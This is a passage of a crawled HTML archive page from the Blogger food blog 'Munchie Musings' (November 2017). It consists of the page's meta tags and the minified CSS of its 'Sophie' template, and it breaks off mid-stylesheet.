

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.munchiemusings.net/2017/11/
body_size: 61312
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Oswald:400,500,600,700|Lora:400,400i,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.munchiemusings.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.munchiemusings.net/2017/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Munchie Musings - Atom" href="http://www.munchiemusings.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Munchie Musings - RSS" href="http://www.munchiemusings.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Munchie Musings - Atom" href="https://www.blogger.com/feeds/7095686325017405804/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.munchiemusings.net/2017/11/' property='og:url'/>
<meta content='Munchie Musings' property='og:title'/>
<meta content='' property='og:description'/>
<title>
November 2017 - Munchie Musings
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Munchie Musings' property='og:site_name'/>
<meta content='http://www.munchiemusings.net/' name='twitter:domain'/>
<meta content='November 2017' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='November 2017' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophie
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#e87a9d" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#e87a9d;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Oswald', sans-serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKqnyZSyai6ZajKpJm9roDgNZxRsiwQ8V4mkZT2qnTaDZyywqO2sm178xL_yV1FSWZVbKXgqhEYMD20_U9kUt_7vd9pcO3NTm2K4em9TDS4xaTGgOZLHI1yqNR-qOZz37pOZcw1SPEtuA/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxCT_Bsyng06UvSHNhhJYcUN404Ff2vIl0Bx8UMVFabzgXTgsOvCrQeBaB_mzts-PQfks1gtz8x-Am3bByrhXZQQbX3ozqaUd_vEYAKBQw-DYavDjF06bJG5g4okvvEx8joHeerFcIklg/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#e87a9d}body{color:#404040;font-family:'Lora', serif;font-size:14px;font-weight:normal;line-height:21px;background:#fafafa url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto;background:#fff}.row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden;background:#fff}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#404040;margin:0 auto}.top-bar-social{float:right;padding:0}.bottom-bar-social{text-align:center;padding:5px 0}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:50px;line-height:50px;font-size:14px;color:#404040;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#808080;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#e87a9d;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{text-align:center;background:#fff}#header-wrappers{color:#404040;padding:20px 0 0;margin:0 auto}#header-inner{display:inline-block;background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Oswald', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{margin:0;padding:0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background-color:#fff}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;padding-left:5px;display:inline-block;float:left}.menu-wrap{margin:0 auto;position:relative;border-bottom:2px solid #111;height:50px}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{color:#e87a9d}#menu ul > li > a{color:#404040;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:'Oswald', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #404040;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#e87a9d;color:#fff}#menu ul > li:hover li a{background:none;color:#404040}#menu ul > li > ul > li a{font-size:11px;display:block;color:#404040;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#e87a9d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.feat-slider-wrap{position:relative;margin:15px auto 0}.ty-slide-show{margin:0 auto}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:505px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover}.ty-slide .ty-slide-con{position:absolute;top:0;text-align:center;display:table;width:100%;height:505px;z-index:2;box-sizing:border-box;text-align:center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{display:table-cell;vertical-align:middle}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide-con-tab-wrap{width:80%;margin:0 auto;background:#fff;border:2px solid #111;padding:40px 0 0}.ty-slide .ty-bonos-entry{overflow:hidden;line-height:0;margin:10px 0 30px;padding:0 10px}.ty-slide .ty-bonos-entry a{font-weight:700;letter-spacing:1.4px;text-transform:uppercase;font-size:28px;line-height:1.5em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-slide:hover .tyimg-lay{opacity:.75}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;top:50%;background:#fff;border:1px solid #111;color:#111;font-size:27px;padding:5px 14px;text-align:center;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f0a5';font-family:FontAwesome}.owl-prev:after{content:'';position:absolute;bottom:-21px;left:-1px;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent #111 transparent transparent}.owl-next:before{content:'\f0a4';font-family:FontAwesome}.owl-next:after{content:'';position:absolute;bottom:-21px;right:-1px;width:0;height:0;border-style:solid;border-width:20px 20px 0 0;border-color:#111 transparent transparent transparent}.owl-next{right:-20px}.owl-prev{left:-20px}.slider-read-more{display:block;clear:both}.slider-read-more a{background:#111;color:#fff;padding:8px 15px;text-transform:uppercase;font-weight:700;font-family:Oswald;letter-spacing:1.4px;border-bottom:0;font-size:16px;display:inline-block}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border-top:2px solid #111;border-left:2px solid #111;background:#fff;padding-left:15px;box-sizing:border-box}.sidebar h2{font-size:16px;font-weight:700;text-transform:uppercase;background-color:#111;color:#fff;line-height:1.5em;padding-left:20px;padding-right:10px;padding-top:7px;padding-bottom:8px;margin-bottom:20px;margin-top:-20px;letter-spacing:1px}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}.sidebar{margin-top:20px}article{padding:0;overflow:hidden;border-left:2px solid #111}.post{display:block;overflow:hidden;word-wrap:break-word;background:#fff}.item .post-body,.static_page .post-body{background:#fff}.item .post-header,.static_page .post-header{background:#fff}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 30px 0}.index .ty-index-head,.archive .ty-index-head{padding:20px;padding-bottom:0}.index .date-header-post,.archive .date-header-post{padding:20px;padding-top:0}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px;text-align:left}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:36px;font-size:30px;font-weight:700}.post h2 a{color:#404040}.post h2 a:hover{color:#e87a9d}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:none;width:100%;height:auto;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:513px;display:block;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:1;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize;border-bottom:1px solid #111;padding-bottom:22px;margin-bottom:22px}#meta-post a,#meta-post abbr{color:#e87a9d;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.top-image{margin:0;padding:10px;background:#e5e5e5}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#e87a9d;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-box{padding:20px 20px 10px;padding-top:0;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#e87a9d;border-color:#404040}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Oswald', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#404040;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#e87a9d}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#e87a9d;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0 0;padding:10px;border-top:1px solid #e5e5e5;background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#404040}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#e87a9d;font-family:'Oswald', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:'Oswald', sans-serif}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#e87a9d}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;background:#fff;position:relative;padding:10px 10px;margin:0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#404040;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px;position:relative}.second-meta .share-art{float:none}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.second-meta .share-art a{float:left}.second-meta .share-art a.share-art-text{margin-left:0;background:#fff;border:2px solid #111;color:#111;font-family:Oswald;text-transform:uppercase;font-weight:700;padding:4px 8px;letter-spacing:1.4px}.second-meta .share-art a.read-art{float:right;background:#fff;border:2px solid #111;color:#111;font-family:Oswald;text-transform:uppercase;font-weight:700;padding:4px 8px;letter-spacing:1.4px}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art 